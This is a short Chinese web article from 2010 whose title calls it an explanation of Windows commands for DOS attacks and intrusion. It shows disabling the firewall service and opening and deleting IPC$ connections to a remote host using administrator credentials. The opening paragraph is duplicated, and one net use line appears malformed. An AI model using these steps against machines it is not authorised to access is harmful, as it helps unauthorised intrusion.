 windows 下 dos 攻击、入浸的一些命令讲解

windows 下 dos 攻击、入浸的一些命令讲解
2010-08-12 14:40:19　来源:　作者:

一些常用的 net 命令与例子：ip 地址我就以 192.168.1.1 为例了,一般像我们不能连接却不能进行其它的操作时，可以把防火墙给关掉 net stop

一些常用的 net 命令与例子：ip 地址我就以 192.168.1.1 为例了,一般像我们不能连接却不能进行其它的操作时，可以把防火墙给关掉 net stop

sharedaccess

1、建立 ipC 连接或是直接映射的命令

net use \\ip\ipc$ password /user:username

net use \\ip\abc username:admin$123

例如：

net use \\192.168.1.1\ipc$ 123456 /user :administrator

这个命令的意思就是与用户名为 adminidtrator 用户密码为 123456 的主机 192.168.1.1 建立 ipc$空连接

2、 删除 ipC$空连接

net use \\ip /del